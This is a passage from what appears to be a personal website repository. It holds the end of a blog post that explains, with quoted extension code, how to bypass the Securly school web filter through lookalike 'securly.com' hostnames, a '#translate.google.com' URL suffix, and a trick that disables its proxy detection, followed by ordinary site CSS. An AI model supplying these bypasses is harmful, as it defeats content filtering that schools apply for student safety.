<span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">host</span><span style="color: #89DDFF">.</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;securly.com&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #EFF"> </span><span style="color: #89DDFF">||</span><span style="color: #EFF"> host</span><span style="color: #89DDFF">.</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;iheobagjkfklnlikgihanlhcddjoihkg&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">void</span><span style="color: #EFF"> resolve</span><span style="color: #89DDFF">(true);</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>The <code>host</code> variable is set to the URL's <a href="https://developer.mozilla.org/en-US/docs/Web/API/URL/hostname">hostname</a>, which includes the domain and any subdomains. For example, if the provided URL was <code>https://a.b.example.com</code>, then <code>host</code> will be set to <code>a.b.example.com</code>.</p>
<p>The script then checks to see if <code>securly.com</code> or <code>iheobagjkfklnlikgihanlhcddjoihkg</code> appears in the hostname, and it'll return <code>true</code> of that's the case. Notably, <code>securly.com</code> can be <em>anywhere</em> in the hostname for this condition to be satisfied, which allows it to be abused.</p>
<p>Due to this oversight, you can just make a subdomain at <code>securly.com.yourdomain.com</code>, if you have your own domain. If you don't own a domain, you can register free subdomains at <a href="http://freedns.afraid.org/">FreeDNS</a>. You can also register a domain that ends with <code>securly.com</code>, such as, <a href="https://www.disablesecurly.com/">disablesecurly.com</a>. By doing this, when Securly tries to filter your page, the <code>isBlockingInProgress</code> function will return <code>true</code>, preventing Securly from blocking the page.</p>
<h2>Unblocking a Page by Imitating Google Translate:</h2>
<p>There's actually an even easier method to unblock websites, which was found by <a href="https://discord.com/users/1148629924899463168"><code>@xcr15_51037</code></a>. If you simply add <code>#translate.google.com</code> to the end of a blocked URL, Securly will ignore its filters and let you visit it. But why does this occur?</p>
<p>Once again, the culprit is in Securly's background JS. In it, there's a function which intercepts every HTTP request that the browser makes, and this is aptly called <code>onBeforeRequestListener</code>. Towards the end of the function, right before the extension asks Securly's servers if a site is blocked, there's this snippet of code. As with before, the variable names have been changed for readability.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">url</span><span style="color: #89DDFF">.</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;translate.google.com&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  hostname </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> extractTranslateHostname</span><span style="color: #89DDFF">(</span><span style="color: #EFF">url</span><span style="color: #89DDFF">);</span>
<span style="color: #89DDFF">}</span><span style="color: #EFF"> </span><span style="color: #BB80B3">else</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">(</span><span style="color: #EFF">element </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #82AAFF">document</span><span style="color: #89DDFF">.</span><span style="color: #EFF">createElement</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;a&quot;</span><span style="color: #89DDFF">)).</span><span style="color: #EFF">href </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> url</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  hostname </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> element</span><span style="color: #89DDFF">.</span><span style="color: #EFF">hostname</span><span style="color: #89DDFF">.</span><span style="color: #EFF">toLowerCase</span><span style="color: #89DDFF">();</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>If the extension finds the string <code>translate.google.com</code> anywhere in the URL, it'll pass that URL into <code>extractTranslateHostname</code>, which will just return <code>translate.google.com</code>. By doing this, it essentially overrides the detected hostname and sets it to that of Google Translate rather what it actually is. </p>
<p>This is reflected in the subsequent HTTP request that is sent to Securly to check whether the page is blocked: 
<img alt="A screenshot of the Securly background page open in devtools" src="/blog/assets/securly_bypass/securly_devtools.png"></p>
<p>I've just visited <code>https://old.reddit.com/#translate.google.com</code>, but the extension has overridden the hostname to be <code>translate.google.com</code>, so it doesn't block the page.</p>
<h2>Bonus: Bypassing Securly's Proxy Detection:</h2>
<p>While I was writing this article, Securly pushed out an update (2.98.55) which implemented a new proxy detection feature. This update added a new content script (<code>content10.min.js</code>), which is injected into every website you visit. Inside this file, there is a function which runs every two seconds, checking the DOM for any elements that might be part of a proxy site. </p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">const</span><span style="color: #EFF"> o </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> setInterval</span><span style="color: #89DDFF">(()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #82AAFF">document</span><span style="color: #89DDFF">.</span><span style="color: #EFF">location</span><span style="color: #89DDFF">.</span><span style="color: #EFF">origin</span><span style="color: #89DDFF">.</span><span style="color: #EFF">includes</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;securly.com&quot;</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    clearInterval</span><span style="color: #89DDFF">(</span><span style="color: #EFF">o</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span><span style="color: #EFF"> </span><span style="color: #BB80B3">else</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #546E7A; font-style: italic">//check for proxies and report back to the extension</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #89DDFF">},</span><span style="color: #EFF"> </span><span style="color: #F78C6C">2000</span><span style="color: #89DDFF">);</span>
</code></pre></div>

<p>It looks like they've made the same mistake as before with implementing an overly broad whitelist of their <code>securly.com</code> domain. In this case, if the website's <a href="https://developer.mozilla.org/en-US/docs/Web/API/Location/origin">origin</a> contains <code>securly.com</code>, then the interval will be cleared, disabling the proxy detection.</p>
<h2>Conclusion:</h2>
<p>It's not a surprise that Securly is repeating their <a href="https://sheeptester.github.io/longer-tweets/securly-bypass/">older mistakes</a>, considering their already dodgy code quality and privacy practices. For a company claiming to be all about "student safety," they sure don't seem to care about actually writing secure code. If you're stuck with Securly, you now have a few more ways to get around their filtering thanks to these mistakes.</p>


        
          <p><a href="../"><- Back</a></p>
        
      </div>
    </div>

    <div id="footer">
      <p>Copyright &copy; 2026 Red60. All rights reserved. The source code for this website can be found on my <a href="https://github.com/Red60sapphire/website">Github</a>.</p>
    </div>

    </body>
</html>
</file>
<file: assets/css/site.css>
/* ===============================================================
   red60.us
   =============================================================== */

:root {
  /* palette */
  --page: #04070d;
  --page-2: #060b14;
  --fg: #e9eff9;
  --soft: #c3cede;
  --dim: #8b9bb3;
  --faint: #60708a;

  --panel: rgba(13, 20, 33, 0.72);
  --panel-solid: #0c1421;
  --inset: rgba(5, 9, 16, 0.55);
  --line: rgba(128, 168, 226, 0.1);
  --line-2: rgba(130, 175, 240, 0.2);

  --accent: #5aa9ff;
  --ok: #3ddc97;
  --warn: #e2b53f;
  --danger: #f2555a;

  /* album-art theme, kept subtle */
  --theme-a: #5aa9ff;
  --theme-b: #7aa2ff;

  --radius: 18px;
  --radius-md: 14px;
  --radius-sm: 10px;

  --font-sans: "Geist", ui-sans-serif, system-ui, -apple-system, "Segoe UI", sans-serif;
  --font-mono: "Geist Mono", ui-monospace, SFMono-Regular, Menlo, monospace;

  --ease: cubic-bezier(0.22, 0.9, 0.3, 1);

  color-scheme: dark;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  -webkit-text-size-adjust: 100%;
  background:
    radial-gradient(90% 55% at 12% -10%, rgba(38, 92, 168, 0.22), transparent 62%),
    radial-gradient(70% 45% at 92% 8%, rgba(26, 72, 138, 0.16), transparent 60%),
    radial-gradient(80% 50% at 50% 108%, rgba(18, 44, 86, 0.18), transparent 65%),
    var(--page);
  background-attachment: fixed;
  overflow-x: clip;
  scrollbar-gutter: stable;
}

body {
  margin: 0;
  min-height: 100vh;
  color: var(--fg);
  font-family: var(--font-sans);
  font-size: 14px;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: clip;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

button {
  font: inherit;
  color: inherit;
  background: none;
  border: 0;
  cursor: pointer;
}

::selection {
  background: rgba(90, 169, 255, 0.35);
  color: #fff;
}

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background: #070b12;
}

::-webkit-scrollbar-thumb {
  background: #1b2637;
  border-radius: 99px;
}

::-webkit-scrollbar-thumb:hover {
  background: #26354b;
}

/* ---------------------------------------------------------------
   animated background
   --------------------------------------------------------------- */

.bg {
  position: fixed;
  inset: 0;
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  opacity: 0.85;
}

#bg-canvas {
  width: 100%;
  height: 100%;
  display: block;
}

.bg-vignette {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(85% 65% at 50% 15%, transparent 40%, rgba(4, 7, 13, 0.55) 100%),
    linear-gradient(180deg, rgba(4, 7, 13, 0.2), rgba(4, 7, 13, 0.75));
}

/* ---------------------------------------------------------------
   shell
   --------------------------------------------------------------- */

.shell {
  max-width: 1140px;
  margin: 0 auto;
  padding: 44px 24px 120px;
  display: grid;
  grid-template-columns: 376px minmax(0, 1fr);
  gap: 20px;
  align-items: start;
}

.col-left {
  position: sticky;
  top: 24px;
  min-width: 0;
}

.col-right {
  display: flex;
  flex-direction: column;
  gap: 16px;
  min-width: 0;
}

/* ---------------------------------------------------------------
   surfaces
   --------------------------------------------------------------- */

.panel {
  position: relative;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.035), rgba(255, 255, 255, 0) 42%),
    var(--panel);
  -webkit-backdrop-filter: blur(20px) saturate(1.25);
  backdrop-filter: blur(20px) saturate(1.25);
  box-shadow:
    inset 0 1px 0 rgba(255, 255, 255, 0.045),
    0 24px 60px -40px rgba(0, 0, 0, 0.9);
  background-clip: padding-box;
}

.panel::after {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  background: radial-gradient(
    130% 90% at 0% 0%,
    color-mix(in oklab, var(--theme-a) 9%, transparent),
    transparent 58%
  );
  opacity: 0.55;
}

.card {
  padding: 20px;
}

.panel-head {
  display: flex;
  align-items: center;
  gap: 9px;
  margin-bottom: 14px;
}

.panel-head .count {
  margin-left: auto;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--faint);
}

.label {
  margin: 0;
  font-family: var(--font-sans);
  font-size: 11px;
  font-weight: 650;
  line-height: 1;
  letter-spacing: 0.09em;
  text-transform: uppercase;
  color: color-mix(in oklab, var(--theme-a) 14%, #93a8c5);
}

.empty {
  margin: 0;
  font-size: 13px;
  color: var(--dim);
}

/* ---------------------------------------------------------------
   profile
   --------------------------------------------------------------- */

.profile {
  overflow: hidden;
  padding: 0;
}

.banner {
  position: relative;
  height: 156px;
  overflow: hidden;
  background: #0b1220;
}

.banner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center 42%;
  filter: saturate(1.06);
}

.banner::after {
  content: "";
  position: absolute;
  inset: 0;
  background:
    linear-gradient(180deg, rgba(4, 7, 13, 0.1) 0%, transparent 35%, rgba(9, 14, 24, 0.92) 100%),
    linear-gradient(90deg, rgba(9, 14, 24, 0.35), transparent 45%);
}

.profile-body {
  position: relative;
  z-index: 1;
  padding: 0 20px 18px;
}

.avatar-wrap {
  position: relative;
  width: 88px;
  height: 88px;
  margin: -44px 0 14px;
}

.avatar {
  width: 88px;
  height: 88px;
  border-radius: 50%;
  object-fit: cover;
  background: #0b1220;
  border: 4px solid #0d1726;
  box-shadow: 0 10px 24px -12px rgba(0, 0, 0, 0.9);
}

.avatar-deco {
  position: absolute;
  inset: -11%;
  width: 122%;
  height: 122%;
  object-fit: contain;
  pointer-events: none;
}

.status {
  position: absolute;
  right: 1px;
  bottom: 1px;
  width: 21px;
  height: 21px;
  border-radius: 999px;
  border: 4px solid #0d1726;
  background: var(--state, #80848e);
  transition: background 0.4s ease;
}

.status[data-status="online"] { --state: #23a55a; }
.status[data-status="idle"] { --state: #f0b232; }
.status[data-status="dnd"] { --state: #f23f43; }
.status[data-status="offline"] { --state: #80848e; }

.status[data-status="idle"] {
  background:
    radial-gradient(circle at 20% 24%, #0d1726 0 38%, transparent 39%),
    var(--state);
}

.status[data-status="dnd"] {
  background:
    linear-gradient(#0d1726, #0d1726) center / 55% 22% no-repeat,
    var(--state);
}

.status[data-status="offline"] {
  background:
    radial-gradient(circle, #0d1726 0 30%, transparent 31%),
    var(--state);
}

/* identity block */

.identity {
  margin-top: 2px;
}

.name-row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 8px;
}

.name {
  margin: 0;
  font-size: 24px;
  font-weight: 650;
  line-height: 1.15;
  letter-spacing: -0.02em;
  color: var(--fg);
  background-clip: text;
  -webkit-background-clip: text;
}

.name.styled {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(92deg, var(--name-a, #fff), var(--name-b, #fff));
}

.badges {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 10px;
  min-height: 24px;
}

.badges:empty {
  display: none;
}

.badge {
  position: relative;
  display: grid;
  place-items: center;
  width: 24px;
  height: 24px;
  flex: none;
  cursor: help;
  filter: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.45));
  transition: transform 0.2s var(--ease);
}

.badge:hover {
  transform: translateY(-2px) scale(1.06);
}

.badge img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.handle {
  margin: 5px 0 0;
  font-family: var(--font-mono);
  font-size: 12.5px;
  font-weight: 400;
  letter-spacing: -0.01em;
  color: var(--dim);
}

/* about */

.about {
  margin-top: 18px;
  padding: 16px;
  border: 1px solid rgba(255, 255, 255, 0.055);
  border-radius: var(--radius-md);
  background: var(--inset);
}

.about-text {
  margin: 10px 0 0;
  font-size: 13px;
  font-weight: 450;
  line-height: 1.65;
  color: var(--soft);
  text-wrap: pretty;
}

.about-text a {
  color: #a9cdff;
  text-decoration: underline;
  text-decoration-color: rgba(169, 205, 255, 0.32);
  text-underline-offset: 2px;
  transition: color 0.18s ease, text-decoration-color 0.18s ease;
}

.about-text a:hover {
  color: #d3e5ff;
  text-decoration-color: rgba(211, 229, 255, 0.7);
}

/* stack + contact tiles */

.stack {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  margin-top: 10px;
}

.tile {
  display: grid;
  place-items: center;
  width: 36px;
  height: 36px;
  border: 1px solid rgba(255, 255, 255, 0.075);
  border-radius: 11px;
  background: rgba(255, 255, 255, 0.045);
  transition:
    transform 0.24s var(--ease),
    background 0.18s ease,
    border-color 0.18s ease;
}

.tile img {
  width: 18px;
  height: 18px;
}

.tile svg {
  color: #c6d2e4;
}

.tile:hover {
  transform: translateY(-2px);
  background: rgba(255, 255, 255, 0.09);
  border-color: rgba(255, 255, 255, 0.16);
}

.tile:active {
  transform: translateY(0) scale(0.96);
}

.profile-foot {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-top: 16px;
}

.contact {
  display: flex;
  gap: 7px;
}

.views {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  font-variant-numeric: tabular-nums;
  color: var(--dim);
}

.views svg {
  width: 15px;
  height: 15px;
  color: var(--faint);
}

/* ---------------------------------------------------------------
   presence
   --------------------------------------------------------------- */

.brand-dot {
  display: grid;
  place-items: center;
  width: 26px;
  height: 26px;
  border-radius: 8px;
  border: 1px solid rgba(255, 255, 255, 0.07);
  background: rgba(255, 255, 255, 0.04);
  color: var(--dim);
  flex: none;
}

.brand-dot img,
.brand-dot svg {
  width: 15px;
  height: 15px;
}

.brand-dot[data-brand="spotify"] img {
  width: 16px;
  height: 16px;
}

.presence-body {
  min-height: 22px;
}

.track {
  display: flex;
  align-items: center;
  gap: 14px;
}

.track-art {
  width: 60px;
  height: 60px;
  border-radius: 10px;
  object-fit: cover;
  flex: none;
  background: #0b1220;
  box-shadow: 0 8px 20px -12px rgba(0, 0, 0, 0.9);
}

.track-meta {
  min-width: 0;
  flex: 1;
}

.track-name {
  display: block;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: -0.01em;
  color: var(--fg);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.track-name:hover {
  text-decoration: underline;
  text-underline-offset: 2px;
}

.track-artists {
  margin-top: 2px;
  font-size: 12.5px;
  color: var(--dim);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.eq {
  display: flex;
  align-items: flex-end;
  gap: 2.5px;
  height: 15px;
  flex: none;
}

.eq span {
  width: 2.5px;
  height: 100%;
  border-radius: 2px;
  background: var(--theme-a);
  transform-origin: bottom;
  animation: eq 0.9s ease-in-out infinite alternate;
}

.eq span:nth-child(2) { animation-delay: 0.15s; height: 62%; }
.eq span:nth-child(3) { animation-delay: 0.3s; height: 84%; }
.eq span:nth-child(4) { animation-delay: 0.45s; height: 54%; }

@keyframes eq {
  0% { transform: scaleY(0.24); }
  100% { transform: scaleY(1); }
}

.progress {
  height: 4px;
  margin-top: 14px;
  border-radius: 99px;
  background: rgba(255, 255, 255, 0.08);
  overflow: hidden;
}

.progress-bar {
  height: 100%;
  width: 0;
  border-radius: 99px;
  background: linear-gradient(90deg, var(--theme-a), color-mix(in oklab, var(--theme-b) 70%, #fff));
  transition: width 1s linear;
}

.times {
  display: flex;
  justify-content: space-between;
  margin-top: 7px;
  font-family: var(--font-mono);
  font-size: 10.5px;
  color: var(--faint);
  font-variant-numeric: tabular-nums;
}

.game {
  display: flex;
  align-items: center;
  gap: 14px;
}

.game + .game {
  margin-top: 14px;
  padding-top: 14px;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
}

.game-icon {
  width: 44px;
  height: 44px;
  border-radius: 11px;
  object-fit: cover;
  flex: none;
  background: #0b1220;
}

.game-icon--brand,
.game-icon--fallback {
  display: grid;
  place-items: center;
  background: #12161c;
  border: 1px solid rgba(255, 255, 255, 0.07);
}

.game-icon--brand {
  object-fit: contain;
  padding: 9px;
}

.game-icon--fallback {
  color: var(--dim);
}

.game-icon--fallback svg {
  width: 21px;
  height: 21px;
}

.game-body {
  min-width: 0;
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.game-name {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: -0.01em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.game-detail {
  font-size: 12.5px;
  color: var(--dim);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.game-sub {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--faint);
  font-variant-numeric: tabular-nums;
}

/* ---------------------------------------------------------------
   project cards
   --------------------------------------------------------------- */

.card-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
}

.mini {
  display: flex;
  align-items: center;
  gap: 13px;
  padding: 15px;
  transition:
    transform 0.24s var(--ease),
    border-color 0.2s ease,
    background 0.2s ease;
  min-width: 0;
}

.mini:hover {
  transform: translateY(-2px);
  border-color: var(--line-2);
}

.mini-meta {
  display: flex;
  flex-direction: column;
  gap: 3px;
  min-width: 0;
  flex: 1;
}

.mini-title {
  display: flex;
  align-items: center;
  gap: 7px;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: -0.01em;
  min-width: 0;
}

.mini-sub {
  font-size: 12px;
  color: var(--dim);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

/* monogram / project marks */

.mini-icon {
  width: 44px;
  height: 44px;
  flex: none;
  border-radius: 12px;
  object-fit: contain;
  background: #12161c;
  border: 1px solid rgba(255, 255, 255, 0.08);
}

.mark {
  display: grid;
  place-items: center;
  width: 44px;
  height: 44px;
  flex: none;
  border-radius: 12px;
  font-size: 17px;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: #eef4ff;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: linear-gradient(150deg, var(--t1, #233049), var(--t2, #0b1220));
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
}

.mark-pdf {
  --t1: #1d2634;
  --t2: #090e15;
  background: linear-gradient(150deg, #1d2634, #090e15);
}

.mark-pdf svg {
  width: 56%;
  height: 56%;
}

.mark[data-tone="violet"] { --t1: #4c3a86; --t2: #150e27; }
.mark[data-tone="ember"] { --t1: #8a2b2b; --t2: #1d0a0a; }
.mark[data-tone="azure"] { --t1: #1f5f8f; --t2: #081720; }
.mark[data-tone="slate"] { --t1: #2b3a50; --t2: #0a1018; }

/* role / tag pills */

.role {
  font-family: var(--font-mono);
  font-size: 9.5px;
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  padding: 2px 6px;
  border-radius: 5px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: rgba(255, 255, 255, 0.05);
  color: #9fb2cc;
  white-space: nowrap;
  flex: none;
}

.tag {
  font-family: var(--font-mono);
  font-size: 9.5px;
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  padding: 2px 5px;
  border-radius: 5px;
  border: 1px solid rgba(255, 255, 255, 0.09);
  background: rgba(255, 255, 255, 0.04);
  color: #90a3bd;
  flex: none;
}

.icon-btn {
  display: grid;
  place-items: center;
  width: 30px;
  height: 30px;
  flex: none;
  border-radius: 9px;
  border: 1px solid rgba(255, 255, 255, 0.08);
  color: var(--dim);
  transition:
    background 0.18s ease,
    color 0.18s ease,
    border-color 0.18s ease;
}

.icon-btn svg {
  width: 15px;
  height: 15px;
}

.mini:hover .icon-btn,
.row:hover .icon-btn,
.port:hover .icon-btn {
  color: var(--fg);
  border-color: var(--line-2);
  background: rgba(255, 255, 255, 0.06);
}

/* ---------------------------------------------------------------
   list rows
   --------------------------------------------------------------- */

.list-panel {
  padding: 20px;
}

.list {
  display: flex;
  flex-direction: column;
}

.row {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 0;
  min-width: 0;
  border-radius: 10px;
  transition: background 0.18s ease;
}

.row:first-child {
  padding-top: 2px;
}

.row:last-child {
  padding-bottom: 2px;
}

.row + .row {
  border-top: 1px solid rgba(255, 255, 255, 0.055);
}

.row-icon {
  width: 38px;
  height: 38px;
  border-radius: 11px;
  object-fit: cover;
  flex: none;
  background: #0b1220;
  border: 1px solid rgba(255, 255, 255, 0.08);
}

.row-mark {
  width: 38px;
  height: 38px;
  border-radius: 11px;
  font-size: 15px;
}

.row-icon--dark {
  object-fit: contain;
  background: #12161c;
}

.row-icon--light {
  object-fit: contain;
  background: #ffffff;
  padding: 5px;
}

.row-meta {
  display: flex;
  flex-direction: column;
  gap: 3px;
  min-width: 0;
  flex: 1;
}

.row-title {
  display: flex;
  align-items: center;
  gap: 7px;
  font-size: 14.5px;
  font-weight: 600;
  letter-spacing: -0.01em;
  min-width: 0;
}

.row-sub {
  font-size: 12.5px;
  line-height: 1.45;
  color: var(--dim);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.row:hover .row-title {
  color: #fff;
}

.row:hover .icon-btn {
  color: var(--fg);
}

/* ---------------------------------------------------------------
   chips
   --------------------------------------------------------------- */

.chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.chip {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 7px 11px 7px 8px;
  border: 1px solid rgba(255, 255, 255, 0.075);
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.035);
  font-size: 12.5px;
  font-weight: 550;
  color: var(--soft);
  transition:
    background 0.18s ease,
    border-color 0.18s ease,
    transform 0.22s var(--ease);
}

.chip:hover {
  transform: translateY(-1px);
  background: rgba(255, 255, 255, 0.07);
  border-color: var(--line-2);
}

.chip img {
  width: 18px;
  height: 18px;
  border-radius: 5px;
  object-fit: cover;
}

.chip-mark {
  width: 18px;
  height: 18px;
  border-radius: 5px;
  font-size: 9px;
  font-weight: 700;
}

.chip-logo {
  width: 18px;
  height: 18px;
  border-radius: 5px;
  object-fit: contain;
  background: #12161c;
  flex: none;
}

.chip-logo--light {
  background: #ffffff;
  padding: 2px;
}

.chip em {
  font-family: var(--font-mono);
  font-style: normal;
  font-size: 9.5px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--faint);
}

/* ---------------------------------------------------------------
   webports
   --------------------------------------------------------------- */

.port {
  display: flex;
  align-items: center;
  gap: 13px;
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.075);
  border-radius: var(--radius-md);
  background: rgba(255, 255, 255, 0.035);
  transition:
    transform 0.24s var(--ease),
    background 0.18s ease,
    border-color 0.18s ease;
  min-width: 0;
}

.port:hover {
  transform: translateY(-2px);
  background: rgba(255, 255, 255, 0.06);
  border-color: var(--line-2);
}

.port-thumb {
  width: 72px;
  height: 46px;
  border-radius: 9px;
  font-size: 18px;
}

.port-thumb-img {
  width: 72px;
  height: 46px;
  flex: none;
  border-radius: 9px;
  object-fit: contain;
  background: #12161c;
  border: 1px solid rgba(255, 255, 255, 0.08);
}

.port-meta {
  display: flex;
  flex-direction: column;
  gap: 3px;
  min-width: 0;
}

.port-name {
  font-size: 13.5px;
  font-weight: 600;
  letter-spacing: -0.01em;
}

.port-status {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.01em;
}

.port-status.ok { color: var(--ok); }
.port-status.wip { color: var(--warn); }

/* ---------------------------------------------------------------
   intro
   --------------------------------------------------------------- */

body.intro-lock {
  overflow: hidden;
}

.intro {
  position: fixed;
  inset: 0;
  z-index: 200;
  display: grid;
  place-items: center;
  background: #04070d;
  cursor: pointer;
  transition: opacity 0.5s ease;
}

.intro canvas {
  display: block;
  opacity: 0;
  transform: scale(1);
  transform-origin: 50% 45%;
  transition: opacity 0.8s ease, transform 0.9s cubic-bezier(0.6, 0, 0.2, 1);
  will-change: transform, opacity;
}

.intro canvas.ready {
  opacity: 1;
}

.intro-hint {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 7vh;
  text-align: center;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: #4a5c74;
  animation: blink 1.6s step-end infinite;
}

@keyframes blink {
  50% { opacity: 0; }
}

/* ---------------------------------------------------------------
   responsive
   --------------------------------------------------------------- */

@media (max-width: 1023px) {
  .shell {
    grid-template-columns: minmax(0, 1fr);
    max-width: 720px;
    padding: 28px 16px 80px;
    gap: 16px;
  }

  .col-left {
    position: static;
  }

  .col-right {
    gap: 14px;
  }
}

@media (max-width: 620px) {
  .card {
    padding: 16px;
  }

  .list-panel {
    padding: 16px;
  }

  .card-grid {
    grid-template-columns: minmax(0, 1fr);
  }

  .banner {
    height: 132px;
  }

  .name {
    font-size: 22px;
  }

  .row-sub {
    white-space: normal;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}
</file>
<file: assets/css/main.css>
@import url('https://fonts.googleapis.com/css2?family=Geist:wght@300;400;500;600;700&family=Geist+Mono:wght@400;500;700&display=swap');

:root {
  --theme-a: #5aa9ff;
  --theme-b: #7aa2ff;

  --bg-primary: #04070d;
  --bg-secondary: #060b14;
  --glass-bg: rgba(13, 20, 33, 0.72);
  --glass-border: rgba(128, 168, 226, 0.1);
  --glass-border-hover: rgba(130, 175, 240, 0.22);

  --text-primary: #e9eff9;
  --text-secondary: #c3cede;
  --text-muted: #8b9bb3;

  --accent: #5aa9ff;
  --accent-red: var(--accent);
  --accent-purple: var(--theme-b);
  --accent-gradient: linear-gradient(135deg, #4b93ff, #6cc9ff);
  --accent-glow: rgba(90, 169, 255, 0.18);

  --font-sans: "Geist", ui-sans-serif, system-ui, sans-serif;
  --font-heading: "Geist", ui-sans-serif, system-ui, sans-serif;
  --font-mono: "Geist Mono", ui-monospace, monospace;
}

* {
  box-sizing: border-box;
  color: var(--text-secondary);
  font-family: var(--font-sans);
  transition: background-color 0.25s ease, border-color 0.25s ease, color 0.25s ease;
}

html,
body {
  margin: 0;
  min-height: 100%;
}

html {
  height: 100%;
  scroll-behavior: smooth;
}

body {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
